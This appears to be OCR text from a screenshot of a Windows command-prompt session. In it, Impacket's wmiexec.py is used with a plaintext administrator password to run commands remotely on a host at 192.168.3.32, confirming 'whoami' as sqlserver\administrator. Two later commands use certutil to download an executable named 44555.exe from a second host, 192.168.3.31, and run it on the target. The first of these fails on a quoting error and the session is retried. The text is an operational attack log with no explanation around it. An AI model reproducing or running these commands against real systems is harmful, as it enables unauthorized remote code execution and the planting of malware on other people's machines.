 C:\Windows\System32\cmd.exe
64%
4.1K/s
[-] [Errno Connection error (192.168.3.32:445)] [WinError 10060] 由于连接方在一段时间后没有正确答复或连接的主机没有反
应，连接尝试失败。
D:\Myproject\impacket-master\examples>
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe wmiexec.py ./administrator:admin!@#45@192.
168.3.32 "whoami"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
sqlserver\administrator
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe wmiexec.py ./administrator:admin!@#45@192.
168.3.32 "certutil.exe -urlcache -split -f http://192.168.3.31:80/44555.exe c"\44555.exe & c:\44555.exe"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[-]
'c:\44555.exe"' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\Myproject\impacket-master\examples>
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe wmiexec.py ./administrator:admin!@#45@192.
168.3.32 "certutil.exe -urlcache -split -f http://192.168.3.31:80/44555.exe c:\44555.exe & c:\44555.exe"